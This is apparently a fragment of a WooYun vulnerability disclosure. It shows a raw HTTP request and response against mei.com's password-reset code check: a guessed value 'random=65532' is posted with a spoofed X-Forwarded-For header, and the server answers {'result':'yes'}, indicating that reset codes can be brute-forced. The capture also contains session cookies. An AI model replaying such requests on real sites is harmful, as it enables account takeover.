 Request
Raw Params Headers Hex
POST /user/toCheckRandom HTTP/1.1
Host: www.mei.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.mei.com/user/tofindPassWord
Content-Length: 12
Cookie: aliyungf_tc=AQAAABPaKDingA0ACAgICHby7cZRmoVF;
JSESSIONID=25BCF01E2387B60DD1F4E908418F2363;
_ga=GA1.2.754755566.1449303656; _visitflag=true; _atl=4456530598144;
Hm_lvt_637923d68e269543e1944f2ad9cf8388=1449303945;
Hm_lpvt_637923d68e269543e1944f2ad9cf8388=1449306968; _gat=1;
__utma=104302236.754755566.1449303656.1449306945.1449306945.1;
__utmb=104302236.1.10.1449306945; __utmc=104302236;
__utmz=104302236.1449306945.1.1.utmcsr=(direct)|utmccn=(direct)|utmc
md=(none); __utmt=1; gls_customer_group=""; glms_up=; _gali=nextId
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
random=65532
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Dec 2015 09:26:47 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 16
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Accept-Ranges: bytes
X-Varnish: 2014308312
Age: 0
Via: 1.1 varnish
X-Cache: 10.0.8.83MISS8.8.8.8, 119.137.58.9,10.0.6.22
Server: 10.0.8.83Varnish (MISS)8.8.8.8, 119.137.58.9,10.0.6.22
{"result":"yes"}
www.wooyun.org